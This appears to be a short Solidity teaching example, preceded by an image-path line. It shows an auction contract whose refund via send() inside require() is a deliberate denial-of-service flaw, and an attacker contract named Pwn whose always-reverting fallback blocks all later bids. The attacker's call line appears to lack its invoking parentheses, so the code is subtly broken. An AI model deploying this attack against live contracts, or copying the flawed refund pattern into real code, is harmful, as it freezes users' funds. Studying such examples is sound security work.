 1 pragma solidity ^0.4.18;
2 contract CallToTheUnknown {
3 address currentLeader;
4 uint highestBid;
5 function() payable {
6 require(msg.value > highestBid);
7 require(currentLeader.send(highestBid));
8 currentLeader = msg.sender;
9 highestBid = msg.value;
10 }
11 }
12 contract Pwn {
13 function becomeLeader(address _address, uint bidAmount) {
14 _address.call.value(bidAmount);
15 }
16 function() payable {
17 revert();
18 }
19 }